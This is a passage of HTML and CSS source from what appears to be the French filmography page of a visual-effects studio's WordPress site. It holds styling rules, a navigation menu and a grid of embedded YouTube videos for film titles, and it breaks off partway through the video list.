.customForm .forminator-ui#forminator-module-615.forminator-design--default select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
    line-height: initial;
    flex: unset !important;
}
.customForm .forminator-button-submit:hover {
    border-color: #ea4d31 !important;
}
.customForm textarea, .customForm .forminator-error-message {
    font-family: "Helvetica", sans-serif !important;
    font-size: 14px !important;
    border-radius: 0 !important;
}
.customForm .forminator-row-last .forminator-field {
    text-align: center;
}
.customForm .forminator-button-submit {
    border: 4px solid #5d5d5d !important;
    border-radius: 90px !important;
}

/*WORKSHOP*/
.customForm span.select2-selection__arrow {
    background-image: url(/wp-content/uploads/2024/01/fleche-1.svg);
    background-repeat: no-repeat;
    background-size: contain;
    filter: brightness(0) invert(1);
    transform: rotate(-90deg);
    left: 20px;
}

/*GALERIE*/
.carouselGalerie img.swiper-slide-image {
    width: 100%;
}
.carouselGalerie .swiper-pagination-bullet {
    width: 20px !important;
    border-radius: 50px !important;
}
.carouselGalerie>.elementor-widget-container, .carouselGalerie .elementor-image-carousel-wrapper {
    height: 100%;
}
.carouselGalerie {
    position: absolute;
    height: 100%;
}
.galeriePost .elementor-post__thumbnail {
    filter: grayscale(1) brightness(0.9);
}
.galeriePost .elementor-post__title>a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%) rotate(180deg);
    background: url(/wp-content/uploads/2024/01/fleche-1.svg) no-repeat;
    background-size: contain;
    background-position: center;
    filter: invert(48%) sepia(46%) saturate(4280%) hue-rotate(339deg) brightness(94%) contrast(85%);
}
.galeriePost .elementor-post__text {
    position: absolute;
    top: 20px;
    left: 20px;
    width: calc(100% - 40px) !important;
    height: calc(100% - 40px) !important;
    background: #212121;
    flex-direction: column-reverse !important;
}
.galeriePost .elementor-post__read-more {
    align-self: unset !important;
}
.galeriePost .elementor-post__thumbnail__link {
    margin-bottom: 0 !important;
}
.page-id-694 .menuSection {
    background: transparent !important;
}
.fixedFooter {
    position: fixed;
    bottom: 0;
    width: 100%;
}
.galerieCarousel .elementor-swiper-button {
    background-image: url(/wp-content/uploads/2024/01/fleche-1.svg);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    filter: brightness(0) invert(1);
}
.galerieCarousel .swiper-slide-bg, .bannerCatGalerie .elementor-background-overlay {
    filter: grayscale(1);
}
.galerieCarousel .elementor-button {
    padding: 0 !important;
}
.galerieCarousel .elementor-swiper-button-next {
    transform: translateY(-50%) rotate(180deg) !important;
}

/*FICHE GALERIE*/
.imgGalerie img,
.carouselGalerie img {
    object-fit: cover;
}
.descFicheSection>.elementor-container {
    flex-wrap: wrap !important;
}

/*TRANSITION*/
.innovativeText, .creativeText:hover + .innovativeText, .creativeText:hover, .creativeText, .menuSection .logoMenu a,
.sectionLink:hover .linkIcon, .sectionLink .linkIcon, .filmPost .elementor-post:hover .elementor-post__thumbnail__link,
.filmPost .elementor-post__thumbnail__link, .contourBtn .elementor-button:after, .contourBtn .elementor-button:hover:after,
.headerMenu li.menu-item>a.elementor-item:hover:before, .headerMenu li.menu-item>a.elementor-item:before,
.galeriePost .elementor-post:hover .elementor-post__text, .galeriePost .elementor-post__text,
.columnYT .videoYT, .columnYT .titreYT, .columnYT:hover .videoYT, .columnYT:hover .titreYT {
    transition: all ease .5s !important;
}

/*RESPONSIVE*/
@media screen and (min-width: 1720px) {
    .filmPost .elementor-post {
        aspect-ratio: 9/5;
    }
}
@media (min-width: 1367px) and (max-width: 1719px) {
    .filmPost .elementor-post {
        min-height: 290px;
    }
}
@media screen and (min-width: 1367px) {
    .customForm textarea {
        font-size: 30px !important;
    }
    .galeriePost .elementor-post__title>a {
        padding-left: 60px;
    }
    .galeriePost .elementor-post__title>a:before {
        width: 50px;
        height: 50px;
    }
    .galerieCarousel .elementor-swiper-button {
        width: 60px;
        height: 60px;
    }
    .customForm span.select2-selection__arrow {
        width: 45px !important;
        height: 45px !important;
    }
    .preloader-plus .preloader-content {
        width: 400px;
        height: 400px;
    }
    .preloader-plus #preloader-counter {
        font-size: 56px;
    }
    .customForm .forminator-row-last {
        margin-top: 110px !important;
    }
    /*body .customForm input, .customForm .forminator-ui#forminator-module-615.forminator-design--default select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
        padding-left: 210px !important;
    }*/
    .customForm label.forminator-label {
        top: 60px;
    }
    .customForm .forminator-button-submit {
        padding: 3px 90px !important;
    }
    .customForm input, .customForm .forminator-button-submit, .customForm .forminator-ui#forminator-module-615.forminator-design--default select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
        font-size: 45px !important;
    }
    section.elementor-section:not(.elementor-inner-section):not(.fullSection) {
        padding-right: 60px !important;
        padding-left: 60px !important;
    }
    .scrollDownBtn .elementor-icon {
        padding: 60px;
    }
}
@media screen and (min-width: 1025px) {
    .imgGalerie img, .carouselGalerie img {
        height: calc(100vh - 60px);
    }
    .footerSection {
        position: fixed;
        bottom: 0;
        width: 100%;
        background: #212021;
        z-index: -10;
    }
    .customForm label.forminator-label {
        display: inline-block !important;
    }
    .customForm input, .customForm textarea {
        padding: 0 0 10px 0!important;
    }
    body .elementor-location-footer {
        margin-bottom: 405px;
    }
    /*debut zoom filmographie*/
    .grandSection {
            height: 130vh;
            position: relative;
    }
    .grandSection .grandTexte > div {
            height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            width: 100%;
            position: relative;
    }
    .grandSection div {
            height: 100%;
    }
    .grandTexte > div.filmo-sticky {
            position: fixed !important;
            top: 0;
            left: 0;
    }
    .grandTexte h2 {
            transform: scale(5);
    }
    /*fin zoom filmographie*/
}
@media (min-width: 1025px) and (max-width: 1366px) {
    .galeriePost .elementor-post__title>a:before {
        width: 40px;
        height: 40px;
    }
    .galeriePost .elementor-post__title>a {
        padding-left: 50px;
    }
    .galerieCarousel .elementor-swiper-button {
        width: 50px;
        height: 50px;
    }
    .customForm span.select2-selection__arrow {
        width: 38px !important;
        height: 38px !important;
    }
    .preloader-plus .preloader-content {
        width: 350px;
        height: 350px;
    }
    .preloader-plus #preloader-counter {
        font-size: 50px;
    }
    .customForm .forminator-row-last {
        margin-top: 90px !important;
    }
    .customForm textarea {
        font-size: 28px !important;
    }
    /*body .customForm input, .customForm .forminator-ui#forminator-module-615.forminator-design--default select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
        padding-left: 190px !important;
    }*/
    .customForm label.forminator-label {
        top: 50px;
    }
    .customForm .forminator-button-submit {
        padding: 3px 70px !important;
    }
    .customForm input, .customForm .forminator-button-submit, .customForm .forminator-ui#forminator-module-615.forminator-design--default select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
        font-size: 35px !important;
    }
    .filmPost article.elementor-post {
        min-height: 270px;
    }
    .scrollDownBtn .elementor-icon {
        padding: 50px;
    }
    section.elementor-section:not(.elementor-inner-section):not(.fullSection) {
        padding-right: 40px !important;
        padding-left: 40px !important;
    }
}
@media screen and (max-width: 1024px) {
    .galeriePost .elementor-post__title>a {
        padding-left: 40px;
    }
    .galeriePost .elementor-post__title>a:before {
        width: 30px;
        height: 30px;
    }
    .customForm label.forminator-label, .customForm textarea {
        text-align: center;
    }
    .homeBannerImage, .scrollDownBtn {
        position: relative !important;
    }
    body.home .elementor-location-header .menuSection .logoMenu a {
        opacity: 1 !important;
    }
    .scrollDownBtn .elementor-icon {
        padding: 40px;
    }
}
@media (min-width: 768px) and (max-width: 1024px) {
    .imgGalerie img, .carouselGalerie img {
        height: calc(60vh - 60px);
    }
    .galerieCarousel .elementor-swiper-button {
        width: 40px;
        height: 40px;
    }
    .customForm span.select2-selection__arrow {
        width: 33px !important;
        height: 33px !important;
    }
    .preloader-plus .preloader-content {
        width: 310px;
        height: 310px;
    }
    .preloader-plus #preloader-counter {
        font-size: 45px;
    }
    .customForm .forminator-row-last {
        margin-top: 60px !important;
    }
    .customForm .forminator-button-submit {
        padding: 2px 70px !important;
    }
    .customForm input, .customForm .forminator-button-submit, .customForm .forminator-ui#forminator-module-615.forminator-design--default select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
        font-size: 30px !important;
    }
    .filmPost .elementor-post__text {
        min-height: 210px;
    }
    /*body .preloader-plus.complete ~ .elementor-location-footer {
        margin-bottom: 515px;
    }*/
    section.elementor-section:not(.elementor-inner-section):not(.fullSection) {
        padding-right: 30px !important;
        padding-left: 30px !important;
    }
    .customForm textarea {
        font-size: 25px !important;
    }
}
@media screen and (min-width: 768px) {
    .descFicheSection .elementor-column {
        width: 50%;
    }
    body.page-id-464 .elementor-location-footer {
        margin-bottom: 120px;
    }
}
@media screen and (max-width: 767px) {
    .customForm textarea {
        font-size: 20px !important;
    }
    .descFicheSection .elementor-column {
        width: 100%;
    }
    .galerieCarousel .elementor-swiper-button {
        width: 25px;
        height: 25px;
    }
    .customForm span.select2-selection__arrow {
        width: 23px !important;
        height: 23px !important;
        left: 10px;
    }
    .preloader-plus .preloader-content {
        width: 260px;
        height: 260px;
    }
    .preloader-plus #preloader-counter {
        font-size: 35px;
    }
    .customForm .forminator-row-last {
        margin-top: 30px !important;
    }
    .customForm .forminator-button-submit {
        border: 3px solid #5d5d5d !important;
    }
    .customForm input, .customForm .forminator-button-submit, .customForm .forminator-ui#forminator-module-615.forminator-design--default select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
        font-size: 20px !important;
    }
    body.page-id-464 .elementor-location-footer {
        margin-bottom: 150px;
    }
    .filmPost .elementor-post__text {
        min-height: 160px;
    }
    /*body .preloader-plus.complete ~ .elementor-location-footer {
        margin-bottom: 685px;
    }*/
    .footerMenu li.menu-item {
        justify-content: center !important;
        display: flex;
    }
    body .sectionLink .linkIcon {
        opacity: 1 !important;
    }
    body .sectionLink>.elementor-background-overlay {
        opacity: 0 !important;
    }
    section.elementor-section:not(.elementor-inner-section):not(.fullSection) {
        padding-right: 20px !important;
        padding-left: 20px !important;
    }
}


@keyframes rotateForm {
    0%{transform: rotate(95deg);}
    100%{transform: rotate(465deg);}
}
@keyframes preloaderAnim {
    0% {
        transform: rotate(0deg);
    }
    50% {
        transform: rotate(180deg);
    }
    100% {
        transform: rotate(360deg);
    }
}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-464 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-464">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<div data-elementor-type="header" data-elementor-id="2063" class="elementor elementor-2063 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-145e5274 menuSection elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="145e5274" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:5,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47e40aae" data-id="47e40aae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d1ff95f logoMenu elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6d1ff95f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://dinhvanfx.com">
			<img width="360" height="83" src="https://dinhvanfx.com/wp-content/uploads/2023/04/Logo-Dinh-Van-FX.svg" class="attachment-full size-full wp-image-43" alt="Logo Dinh Van FX" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5bd6f78" data-id="5bd6f78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-315591f4 elementor-nav-menu__align-end elementor-nav-menu--stretch headerMenu elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="315591f4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-none">
				<ul id="menu-1-315591f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2073"><a href="https://dinhvanfx.com/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://dinhvanfx.com/galerie/" class="elementor-item">Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-464 current_page_item menu-item-2075"><a href="https://dinhvanfx.com/filmographie/" aria-current="page" class="elementor-item elementor-item-active">Filmographie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://dinhvanfx.com/workshop-3/" class="elementor-item">Workshop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://dinhvanfx.com/contact/" class="elementor-item">Contact</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-2077"><a href="#pll_switcher" class="elementor-item elementor-item-anchor">Français</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-39 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2077-fr"><a href="https://dinhvanfx.com/filmographie/" hreflang="fr-FR" lang="fr-FR" class="elementor-sub-item">Français</a></li>
	<li class="lang-item lang-item-44 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2077-en"><a href="https://dinhvanfx.com/en/filmography/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item">English</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-315591f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2073"><a href="https://dinhvanfx.com/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://dinhvanfx.com/galerie/" class="elementor-item" tabindex="-1">Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-464 current_page_item menu-item-2075"><a href="https://dinhvanfx.com/filmographie/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Filmographie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://dinhvanfx.com/workshop-3/" class="elementor-item" tabindex="-1">Workshop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://dinhvanfx.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-2077"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1">Français</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-39 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2077-fr"><a href="https://dinhvanfx.com/filmographie/" hreflang="fr-FR" lang="fr-FR" class="elementor-sub-item" tabindex="-1">Français</a></li>
	<li class="lang-item lang-item-44 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2077-en"><a href="https://dinhvanfx.com/en/filmography/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item" tabindex="-1">English</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-487daf06 elementor-hidden-desktop elementor-hidden-laptop elementor-view-default elementor-widget elementor-widget-icon" data-id="487daf06" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjgyOSIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" viewBox="0 0 48 39.5" style="enable-background:new 0 0 48 39.5;" xml:space="preserve"><title>Menu 4</title><desc>Created with Sketch.</desc><g>	<g>		<path d="M0,36.8c0-1.1,0.9-2,2-2h44c1.1,0,2,0.9,2,2c0,1.1-0.9,2-2,2H2C0.9,38.8,0,37.9,0,36.8z M0,19.8c0-1.1,0.9-2,2-2h44    c1.1,0,2,0.9,2,2c0,1.1-0.9,2-2,2H2C0.9,21.8,0,20.9,0,19.8z M0,2.8c0-1.1,0.9-2,2-2h44c1.1,0,2,0.9,2,2c0,1.1-0.9,2-2,2H2    C0.9,4.8,0,3.9,0,2.8z"></path>	</g></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="464" class="elementor elementor-464" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-033bb64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="033bb64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be737be" data-id="be737be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df0446c grandTexte elementor-widget elementor-widget-heading" data-id="df0446c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Filmographie</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0fcc729 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fcc729" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61ef9bf" data-id="61ef9bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c295d8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c295d8a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e2afa4d columnYT" data-id="e2afa4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d4682d videoYT elementor-widget elementor-widget-video" data-id="4d4682d" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=2FCYjRlpEog&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Anormal&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5992e7e titreYT elementor-widget elementor-widget-heading" data-id="5992e7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LaIF a Séil</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0db59a columnYT" data-id="c0db59a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ec0d0 videoYT elementor-widget elementor-widget-video" data-id="18ec0d0" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=T6TNBoAZjXo&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;La tr\u00eave&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-15b4dd9 titreYT elementor-widget elementor-widget-heading" data-id="15b4dd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Skin Walker</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a42db2 columnYT" data-id="9a42db2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-806b281 videoYT elementor-widget elementor-widget-video" data-id="806b281" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=092JNey0IBY&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Ennemi public&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-102c7e1 titreYT elementor-widget elementor-widget-heading" data-id="102c7e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Earwig</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5482117 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5482117" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e45d3f4 columnYT" data-id="e45d3f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-639da7a videoYT elementor-widget elementor-widget-video" data-id="639da7a" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=hYn7-6a2K1E&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Anormal&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f68d10e titreYT elementor-widget elementor-widget-heading" data-id="f68d10e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Le calendrier</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-426bb9a columnYT" data-id="426bb9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05fd8e3 videoYT elementor-widget elementor-widget-video" data-id="05fd8e3" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=rGMx_7oAeUM&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;La tr\u00eave&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-077d520 titreYT elementor-widget elementor-widget-heading" data-id="077d520" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The pod generation</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-38ba9a7 columnYT" data-id="38ba9a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db2573c videoYT elementor-widget elementor-widget-video" data-id="db2573c" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=eK2sPrMlsQs&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Ennemi public&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c272444 titreYT elementor-widget elementor-widget-heading" data-id="c272444" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">God's Spy</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d290c82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d290c82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4db3585" data-id="4db3585" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a843b26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a843b26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cea8905 columnYT" data-id="cea8905" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-805ff9c videoYT elementor-widget elementor-widget-video" data-id="805ff9c" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=d-PubRmLhQQ&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;La tr\u00eave&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b9de61e titreYT elementor-widget elementor-widget-heading" data-id="b9de61e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Duelles</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3eedfc0 columnYT" data-id="3eedfc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51daaba videoYT elementor-widget elementor-widget-video" data-id="51daaba" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=N-BsTeFyHW4&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;Ennemi public&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
